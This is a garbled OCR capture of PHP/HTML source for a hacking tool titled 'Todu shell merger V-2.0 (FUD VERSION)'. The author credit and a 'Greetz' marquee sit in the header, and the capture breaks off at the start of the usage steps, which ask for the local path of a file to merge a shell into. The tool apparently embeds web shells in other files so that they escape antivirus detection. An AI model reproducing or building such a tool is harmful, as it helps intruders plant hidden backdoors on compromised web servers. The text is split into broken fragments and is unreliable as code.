
    float: left; 

    margin-right: 
10
px; 

    text-align:center; 

} 

</style> 

</head> 

<body> 

<?php
if
(!
isset
(
$_POST
[
'o'
])) 

?>
<table> 

<tr><td width=
1000
px> 

<center><h1><font color=silver>Todu shell me
rger V-
2.0
<br></font><font color=green>(FUD 
VERSION)</font></h1></center> 

<center><h3><font color=silver>By Sujit Ugal
e</font></h3></center> 

<marquee><font color=silver>Greetz to Manish 
Tanwar</font></marquee> 

<font size=
2
>Here are the steps to 
use
this
merger
. 

<
OL
> 

<
li
>
Enter
local
path
of
file
to
which
ur
she